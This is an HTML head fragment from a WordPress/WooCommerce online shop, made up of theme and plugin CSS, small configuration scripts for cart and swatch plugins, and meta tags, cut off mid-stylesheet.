.search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */</style><style id='wc-product-table-head-inline-css'>table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://www.azclover.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="xtfw-inline-js-after" type="litespeed/javascript">window.XT=(typeof window.XT!=="undefined")?window.XT:{};XT.isTouchDevice=function(){return("ontouchstart" in document.documentElement)};(function($){if(XT.isTouchDevice()){$("html").addClass("xtfw-touchevents")}else{$("html").addClass("xtfw-no-touchevents")}})(jQuery)</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.azclover.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="xt_framework_add-to-cart-js-extra" type="litespeed/javascript">var XT_ATC={"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https://www.azclover.com/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"1","spinnerIcon":"xt_icon-spinner2","checkmarkIcon":"xt_icon-checkmark","redirectionEnabled":"","redirectionTo":"https://www.azclover.com/cart/"}</script> <script id="xt-woo-variation-swatches-js-extra" type="litespeed/javascript">var XT_WOOVS={"can_use_premium_code":"1","catalog_mode":"","catalog_mode_hover":""}</script> <link rel="https://api.w.org/" href="https://www.azclover.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.azclover.com/wp-json/wp/v2/product_tag/2354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azclover.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.1.1" /><style>#wp-admin-bar-updates, 
        #wp-admin-bar-comments, 
        #wp-admin-bar-new-content, 
        #wp-admin-bar-hide-notifications, 
        #wp-admin-bar-bwfan_admin_bar_search_contact, 
        #wp-admin-bar-wp-logo {
            display: none !important;
        }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-180x180.png" /><meta name="msapplication-TileImage" content="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-270x270.png" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style id="wp-custom-css">.wpcbm-badge-inner {
  font-weight: bold;
  line-height: 1.1;
}

/*Footer Payment Image */
div.footer-widget-area-inner.site-info-inner section#text-4.widget.widget_text div.textwidget p img.alignnone {
  display: inline;
  height: 33px;
  width: auto;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    border: 1px solid purple;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    color: red;
}
@media only screen and (max-width: 470px) {
	.wooct-countdown.wooct-running.wooct-style-02 {
top: -50px;
left: 5px;
display: block;
position: absolute;
}
	.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 0px !important;
background-color: rgba(255, 255, 255, 0.7);
}


	.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 5px;
}

	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 3px !important;
		    margin: 0px;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 10px !important;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
font-size: 10px !important;
		font-weight: bold;
}
#colophon {
text-align: center;
}
}
.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style.wpf_has_custom_css {
  font-size: 14px !important;
}
/*Footer Social Media*/
.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
  display: block;
}
/*Footer Bottom*/
.site-bottom-footer-wrap .site-footer-row-container-inner {
  font-size: 11px;
}

/*Category Page*/
.wpcbm-badge-inner {
  font-size: 10px;
  text-align: center;
	letter-spacing: 1px;
}
.woocommerce ul.products li.product .entry-content-wrap {
  text-align: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a {
  text-transform: uppercase;
}
.entry-hero .title-align-center {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.entry-hero-container-inner {
  background: none;
}
.woocommerce .content-area {
  margin-top: 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  border: 1px solid #eaeaea;
}
.woosq-product .thumbnails .slick-arrow {
  color: transparent;
	background-color: transparent !important;
}
.woosq-product .thumbnails .slick-arrow::before {
  color: #672b81;
}
.woosq-product .thumbnails .slick-dots li button {
  background: transparent !important;
}
/*Product Page*/
.awdr_discount_bar_content {
  font-size: 13px;
	font-weight:500;
}
.awdr_discount_bar {
  padding: 6px 20px !important;
  display: table;
	margin-bottom: 20px !important;
}
.single_add_to_cart_button.button.alt {
  font-size: 13px !important;
}
.woocommerce div.product {
  padding-top: 5em !important;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::after {
  background: #d5d5d5 !important;
}
.variations_form.cart.xt_woovs-archives-product.xt_woovs-support {
  background-color: white;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::before {
	display: none;
}
.stock.in-stock {
  color: red !important;
	font-size: 11px !important;
}
#longdesc > div:nth-child(1) > p:nth-child(1) {
  text-align: justify;
	color: #8A7F7F;
}


/*CART*/
.kadence-product-toggle-container .kadence-toggle-shop-layout.toggle-active, .kadence-product-toggle-container .kadence-toggle-shop-layout:hover, .kadence-product-toggle-container .kadence-toggle-shop-layout {
  color: white;
}
.woocommerce-cart table.cart .coupon .button:not(:hover), .woocommerce-checkout table.cart .coupon .button:not(:hover), #add_payment_method table.cart .coupon .button:not(:hover) {
  background: var(--global-palette7);
  color: white;
}
.woocommerce-cart table.cart td.actions .button:disabled, .woocommerce-checkout table.cart td.actions .button:disabled, #add_payment_method table.cart td.actions .button:disabled {
  background-color: var(--global-palette7);
  color: white;
}
.elementor-menu-cart__product-price {
  color: #000 !important;
}
.elementor-menu-cart__subtotal {
	font-size: 15px !important;
}
.cross-sells > h2:nth-child(1) {
  text-align: center;
  border-bottom: 1px solid #ececee;
}
.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {
  display: grid !important;
  grid-template-columns: 28% auto !important;
  padding-bottom: 20px;
  border-bottom: 1px solid #d5d8dc !important;
  padding-top: 20px !important;
}
.elementor-menu-cart__subtotal {
  padding-bottom: 10px !important;
	  padding-top: 10px !important;
  border: 0px solid red !important;
	text-align: left !important;
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart,.elementor-menu-cart__footer-buttons .elementor-button--checkout {
  background-color: var(--global-palette-btn-bg) !important;
  text-transform: uppercase !important;
  letter-spacing: 1px !important;
  font-size: 12px !important;
	text-decoration: none !important;
	padding: 15px 30px !important;
color: white !important;
border-radius: 4px !important;
margin-right: 5px !important;
}

/*Thank you page*/
#place_order {
  font-size: 13px !important;
}
body.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce ul.woocommerce-order-overview.woocommerce-thankyou-order-details {
margin: auto !important;
text-align: center;
display: block;
position: relative;
}
body.woocommerce-checkout .woocommerce-order-details__title {
text-align: center !important;
	padding-top: 1em;
}
body.woocommerce-checkout .woocommerce ul.order_details li {
float: unset !important;
padding-left: 2em !important;
display: inline-table !important;
}
body.woocommerce-checkout .woocommerce-table__product-name.product-name {
width: 70% !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot th {
text-align: right !important;
	  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot {
	background-color: rgb(244, 244, 244) !important;
}
body.woocommerce-checkout .woocommerce table.shop_table th {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce table.shop_table thead th {
	border: 1px solid grey !important;
	background-color: black !important;
	color: white !important;
}
body.woocommerce-checkout .woocommerce table.shop_table {
border: 1px solid grey !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tbody td {
  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table > tfoot > tr:last-child {
		background-color: black !important;
	color: white !important;
}
@media only screen and (max-width: 470px) {
body.woocommerce-checkout .woocommerce ul.order_details li {
border-right: unset !important;
display: block !important;
padding-bottom: 1em !important;
}
}
/*Smart Notification*/
.wpcsn-notification .wpcsn-notification-item {
  font-size: 12px !important;
}
.wpcsn-notification .wpcsn-notification-item {
  max-width: 350px !important;
}
/*Product SALE Label*/
.woocommerce span.onsale {
  font-weight: 500;
  text-transform: uppercase;
}
.woocommerce .elementor-widget-woocommerce-product-images span.onsale, .elementor-products-grid ul.products.elementor-grid li.product .onsale {
  padding: .5em 1em !important;
}
.elementor-kit-6 button {
  background-color: #672b81 !important;
  font-size: 10px !important;
}
/*MENU BADGE*/
.ekit-menu-badge {
  top: -1px;
}

/*USER ICON*/
._mi.dashicons.dashicons-admin-users {
  margin-top: auto;
}


/*MENU*/
.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
  border: none;
}
@media only screen and (max-width: 470px) {
.elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-hamburger, .elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-close {
background-color: transparent !important;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cba9cd1 {
margin-top: -2em;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cf868e3 {
margin-top: -2em;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-462a3a2 {
margin-top: 2em;
}
}
#wp-admin-bar-updates,#wp-admin-bar-comments,#wp-admin-bar-new-content,#wp-admin-bar-hide-notifications,#wp-admin-bar-bwfan_admin_bar_search_contact,#wp-admin-bar-wp-logo {
	display: none!important;
}

.awdr_discount_bar {
display: block !important;
margin-bottom: 20px !important;
}

.woocommerce ul.products.woo-archive-action-on-hover li.product .product-action-wrap {
	background-color: white !important;
padding: 10px !important;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-c15d02a.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside {
z-index: 111111;
}
@media only screen and (min-width: 760px) {
body.footer-on-bottom #inner-wrap {
flex: 1 0 auto;
padding-top: 120px;
}
}
.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 10px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 15px !important;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 8px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 4px !important;
}

.wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp,.wpcsn-notification.bottom-left {
  display: none !important;
}

.page-id-1137 .wpcsn-notification.bottom-left, .page-id-1137 .wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp {
    display: block !important;
}</style><style>:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:13px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-qlwapp_scheme_form_nonce:b68d663cd4;--qlwapp-button-animation-name:none;				}</style><style id="xirki-inline-styles">.xt_atc-loading .xt_atc-button-spinner-wrap.xt_atc-button-spinner-ready{-webkit-transform:scale(1.3)!important;-moz-transform:scale(1.3)!important;-ms-transform:scale(1.3)!important;-o-transform:scale(1.3)!important;transform:scale(1.3)!important;}.xt_woovs-archives-product .variations_form.xt_woovs-support{text-align:center;}.xt_woovs-single-product .xt_woovs-swatches-wrap.xt_woovs-attr-label-above .variations .label{margin-bottom:0px!important;}.xt_woovs-single-product .xt_woovs-swatches-wrap .variations{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}:root{--xt-woovs-single-swatch-hgap:10px;--xt-woovs-single-swatch-vgap:10px;--xt-woovs-single-vgap:20px;--xt-woovs-archives-swatch-hgap:5px;--xt-woovs-archives-swatch-vgap:5px;--xt-woovs-archives-vgap:10px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label{min-width:50px;height:30px;line-height:30px;font-size:13px;color:#666;background-color:#ffffff;-webkit-box-shadow:inset 0 0 0 1px #e8e8e8;-moz-box-shadow:inset 0 0 0 1px #e8e8e8;box-shadow:inset 0 0 0 1px #e8e8e8;}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(50px * 1.2);height:calc(30px * 1.2);line-height:calc(30px * 1.2);font-size:calc(13px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(50px * 1.3);height:calc(30px * 1.5);line-height:calc(30px * 1.5);font-size:calc(13px * 1.3);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(50px * 1.4);height:calc(30px * 1.8);line-height:calc(30px * 1.8);font-size:calc(13px * 1.4);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(50px * 1.5);height:calc(30px * 2.1);line-height:calc(30px * 2.1);font-size:calc(13px * 1.5);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches 